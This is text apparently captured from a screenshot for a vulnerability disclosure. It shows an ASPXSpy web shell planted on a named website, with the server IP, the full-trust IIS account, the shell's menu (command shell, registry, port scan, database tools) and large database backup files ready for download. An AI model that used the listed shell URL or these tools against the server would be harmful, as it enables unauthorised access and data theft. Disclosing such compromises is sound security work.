 www.91huayi.com/uploadx/files/2015/6/aspxspy.aspx
118.26.207.7:80(www.91huayi.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.91huayi.com
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
File Manager >>
Current Directory : E:\DataBase\huayi.bak\
WebRoot | Create Directory | Create File | Fixed(C:) | Fixed(D:) | Fixed(E:) | CDRom(H:) | Kill Me Choos
Filename Last modified Size Action
0 Parent Directory
huayi.ldf 2015-05-15 08:15:44 36.83 G Down | Copy | Edi
huayi.mdf 2015-05-15 08:15:44 18.78 G Down | Copy | Edi
Delete selected
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.
www.wooyun.org